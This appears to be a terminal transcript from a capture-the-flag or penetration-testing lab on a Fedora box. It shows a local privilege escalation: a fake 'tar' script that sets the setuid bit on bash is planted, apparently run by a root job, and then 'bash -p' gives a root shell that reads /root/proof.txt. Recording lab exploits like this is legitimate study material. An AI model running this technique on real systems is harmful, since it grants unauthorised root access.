 [alfredo@fedora restapi]$ rm -rf tar
[alfredo@fedora restapi]$ echo 'chmod +s /usr/bin/bash' > tar
[alfredo@fedora restapi]$ chmod +x tar
[alfredo@fedora restapi]$ ls -lsa /usr/bin/bash
1360 -rwxr-xr-x. 1 root root 1390080 Jan 25  2021 /usr/bin/bash
[alfredo@fedora restapi]$ ls -lsa /usr/bin/bash
1360 -rwxr-xr-x. 1 root root 1390080 Jan 25  2021 /usr/bin/bash
[alfredo@fedora restapi]$ ls -lsa /usr/bin/bash
1360 -rwsr-sr-x. 1 root root 1390080 Jan 25  2021 /usr/bin/bash
[alfredo@fedora restapi]$ /usr/bin/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/proof.txt
619e3b6b005b0c39e4230ca6cb1bc941
bash-5.1#